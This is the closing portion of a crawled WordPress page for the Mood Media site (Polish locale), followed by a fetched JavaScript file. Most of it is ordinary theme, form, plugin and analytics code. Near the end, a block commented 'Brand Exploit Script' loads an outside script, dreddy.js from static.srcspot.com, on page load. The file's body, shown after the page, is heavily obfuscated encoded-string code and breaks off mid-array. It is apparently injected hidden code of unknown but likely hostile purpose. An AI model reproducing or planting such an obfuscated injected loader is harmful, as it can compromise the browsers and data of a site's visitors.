                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_image_0","style":"slideBottom","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='mediaelement-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/2b0dd7eecea0.mediaelementplayer-legacy.min.css"/>
<link rel='stylesheet' id='wp-mediaelement-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/ea958276b7de.wp-mediaelement.min.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e8f7371bff","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"02f81c3114","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"360149","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/00346ced8d8b.easypiechart.js" id="easypiechart-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pl_PL"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e7c4912880","i18n":{"step_announcement":"Krok %1$s z %2$s, %3$s","unknown_error":"Wyst\u0105pi\u0142 nieznany b\u0142\u0105d podczas przetwarzania \u017c\u0105dania. Spr\u00f3buj ponownie."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"a71b2ea1a2"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=e53ec3d6e21b" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=513004979285" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8a5c9689ae63" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/underscore.min.js?ver=16699a7f2aeb" id="underscore-js"></script>
<script type="text/javascript" id="cuepro-insights-js-extra">
/* <![CDATA[ */
var _cueproInsights = {"restUrl":"https:\/\/moodmedia.com\/pl\/wp-json\/","routeUrl":"https:\/\/moodmedia.com\/pl\/wp-json\/cue\/v1\/stats"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cuepro/assets/js/insights.min.js?ver=a20e6d462489" id="cuepro-insights-js"></script>
<style id="et-builder-module-design-deferred-360149-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-position:center top;background-blend-mode:multiply;background-image:url(https://moodmedia.com/wp-content/uploads/2022/12/on-hold-hero-scaled-1.webp)!important}.et_pb_section_0.et_pb_section{background-color:#666666!important}.et_pb_row_0.et_pb_row{margin-top:0px!important}.et_pb_button_0{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_blurb_2 .et-pb-icon,.et_pb_blurb_0 .et-pb-icon{font-size:none;color:#5bc4ba;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_1 .et-pb-icon{color:#5bc4ba;font-family:FontAwesome!important;font-weight:400!important}.et_pb_blurb_3 .et-pb-icon{color:#5bc4ba;font-family:ETmodules!important;font-weight:400!important}.et_pb_circle_counter_2.et_pb_circle_counter h3,.et_pb_circle_counter_2.et_pb_circle_counter h1.et_pb_module_header,.et_pb_circle_counter_2.et_pb_circle_counter h2.et_pb_module_header,.et_pb_circle_counter_2.et_pb_circle_counter h4.et_pb_module_header,.et_pb_circle_counter_2.et_pb_circle_counter h5.et_pb_module_header,.et_pb_circle_counter_2.et_pb_circle_counter h6.et_pb_module_header,.et_pb_circle_counter_2.et_pb_circle_counter h3 a,.et_pb_circle_counter_2.et_pb_circle_counter h1.et_pb_module_header a,.et_pb_circle_counter_2.et_pb_circle_counter h2.et_pb_module_header a,.et_pb_circle_counter_2.et_pb_circle_counter h4.et_pb_module_header a,.et_pb_circle_counter_2.et_pb_circle_counter h5.et_pb_module_header a,.et_pb_circle_counter_2.et_pb_circle_counter h6.et_pb_module_header a,.et_pb_circle_counter_1.et_pb_circle_counter h3,.et_pb_circle_counter_1.et_pb_circle_counter h1.et_pb_module_header,.et_pb_circle_counter_1.et_pb_circle_counter h2.et_pb_module_header,.et_pb_circle_counter_1.et_pb_circle_counter h4.et_pb_module_header,.et_pb_circle_counter_1.et_pb_circle_counter h5.et_pb_module_header,.et_pb_circle_counter_1.et_pb_circle_counter h6.et_pb_module_header,.et_pb_circle_counter_1.et_pb_circle_counter h3 a,.et_pb_circle_counter_1.et_pb_circle_counter h1.et_pb_module_header a,.et_pb_circle_counter_1.et_pb_circle_counter h2.et_pb_module_header a,.et_pb_circle_counter_1.et_pb_circle_counter h4.et_pb_module_header a,.et_pb_circle_counter_1.et_pb_circle_counter h5.et_pb_module_header a,.et_pb_circle_counter_1.et_pb_circle_counter h6.et_pb_module_header a,.et_pb_circle_counter_0.et_pb_circle_counter h3,.et_pb_circle_counter_0.et_pb_circle_counter h1.et_pb_module_header,.et_pb_circle_counter_0.et_pb_circle_counter h2.et_pb_module_header,.et_pb_circle_counter_0.et_pb_circle_counter h4.et_pb_module_header,.et_pb_circle_counter_0.et_pb_circle_counter h5.et_pb_module_header,.et_pb_circle_counter_0.et_pb_circle_counter h6.et_pb_module_header,.et_pb_circle_counter_0.et_pb_circle_counter h3 a,.et_pb_circle_counter_0.et_pb_circle_counter h1.et_pb_module_header a,.et_pb_circle_counter_0.et_pb_circle_counter h2.et_pb_module_header a,.et_pb_circle_counter_0.et_pb_circle_counter h4.et_pb_module_header a,.et_pb_circle_counter_0.et_pb_circle_counter h5.et_pb_module_header a,.et_pb_circle_counter_0.et_pb_circle_counter h6.et_pb_module_header a{line-height:1.5em}.et_pb_circle_counter_0.et_pb_circle_counter .percent p,.et_pb_circle_counter_1.et_pb_circle_counter .percent p,.et_pb_circle_counter_2.et_pb_circle_counter .percent p{font-weight:700;font-size:65px}.et_pb_circle_counter_2.et_pb_circle_counter,.et_pb_circle_counter_0.et_pb_circle_counter,.et_pb_circle_counter_1.et_pb_circle_counter{margin-top:0px!important;margin-right:auto!important;margin-bottom:30px!important;margin-left:auto!important}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_section_2.et_pb_section{background-color:#eeeeee!important}.et_pb_audio_0.et_pb_audio_module,.et_pb_audio_1.et_pb_audio_module,.et_pb_audio_2.et_pb_audio_module,.et_pb_audio_3.et_pb_audio_module{background-color:#000000!important}.et_pb_section_3.et_pb_section{background-color:#232323!important}.et_pb_text_6{font-size:24px}.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_0 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768856405 -->

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dreddy.js
body_size: 67701
content:
var _0x2886647c=['smkpWOxcUve','vSo2W4iXWOy','WOmOkv8k','nfNcVSoleq','W5pcHKOGWQi','W7hdJmoKdw0','W4rYWOKCiq','k0VcQCoihq','zCkLtx3dMa','WOaPkg5K','W5CVWOyqAG','WPVdLMjGWP0','W6zdlq/dPW','WQnBW5RcRSom','q00BF38','a8kTW6/cULO','WQRcRGnTia','W5DsW7aLjq','WR4gWOpdLKK','W6ZdNSkCWQJcTG','WQSOh282','WQTnW5tcS8op','W7RcJw8MWP0','obFcQ8ozWR4','WR0AWO/dILu','F8k0yhGR','W7NcRandW4S','WRKRWRWKta','WQZcKcvheq','oum0WOhcJq','W6JdOCoQWQTF','W5pcPqZdOCkC','yCkBtuVdTG','DNtcSCosrW','W6NdHCkEWQ3cPG','W59jW6WUjW','WRNcNstdMSkd','WQa+WRuTtW','zmoBW73cNu4','u8koWPxcP1u','W4utWQ11W7i','ieSsWPFcGq','EhVdLSo3AW','WQpcLrKGW7q','WRvlW6VdRSkQ','tSkIB1BcSG','WO4YvXBcOW','umk9r2TB','WOvzCsVcSW','W6qujJxcOa','ErxdLCoAW44','WRi4WQO8sW','WQeVaCoQjq','W7ldU8o0WQzs','smkFn2xcSG','W7FdO8oScf0','WOXTW7a','bCkYW4RdNCk+','WPeBouqP','xmoWaCk5ka','kCoLWQNcTCo1','WP3cTmoxoKa','WP8fW6hdKG','DmoJbmkLcq','W4uHWP4Lxa','FCk9rxddLq','jLCsWP/cGW','W4feW7e2nG','W5jbkc/dIG','WPpdOCkUjYy','WQRcNZGUW4K','W4TaEmkHWP0','gNKSWR/cJW','fmoZWOZcQSo7','W7bZWPz9W64','z8oZWPxcQhC','WQn/W5BdNru','umkmWPlcV1S','WQVcItmbW6e','imkyW51Ymq','amkqWQ3dJmkR','W74eirJcLa','WORcUSokoe8','WPdcKdtdOCkI','W4FdMmokj0u','mmkxgmogW48','lfhcRCofhW','W4ddN8oznv4','veafDMG','seqbExu','hCoUWQJcK8o8','W5ahWQWeqa','q8kyWORcQ1m','ESo6W4WyWOS','WOu7rYNcRq','W4f3WOPmW64','W5ZdKmoXB8k7','A8kwzwVdVq','eCovW4tcNve','jCo5bbJdGG','iSkzW595kq','W4ZcG0yHWRm','WOOXnuef','WRBcLYfBgq','W4SyWQ0qCG','WQRcGIZdG8kD','h0a/WPVcRG','WQG7oey4','W4ddL8omoL0','WRNcHstdMCkf','wLmJF2m','WQ/cIW1UoG','WOOnWPhdUNO','WPBdS1zWWP0','W5TJbqJdIa','o0ZcSmoyca','W4xdQCoTgCk7','W67dSmoxz8k9','r8knqfWu','v8kxtXqP','ymk8W7/dHKa','WO80h1ij','vSo8W6uLWR8','WQu9kMqB','xSo6bCk5kG','WRdcTCods1m','WP5gWOtdQ3G','W70FWOeGhq','lmkaamouW48','WRzKWOddRvu','WPb8WR/cGq0','x8o1cSkLkG','lxxcH8oHaq','W6PZWQP3W4i','W4xcVWScW4i','WOfNWRxcSI8','lCoHeHZdRq','W5ZcOqaAW5W','W4SZWPesCq','aSoyhqpdJW','hfqAWO4','W4zRW4SRva','W5fViIZdSa','W47dK8oFWPTI','WQuhW7NdHvW','WQzGWOpcVtm','WPDCWOdcTZi','WPeCn0et','i8kzdmomW4W','W5foqSkjW68','yW7dUmoeW6O','W77cMaaBW5q','W4/dISo1wCkq','nf/cUCoEba','WRS3WRTavW','WRGXWQyHwq','n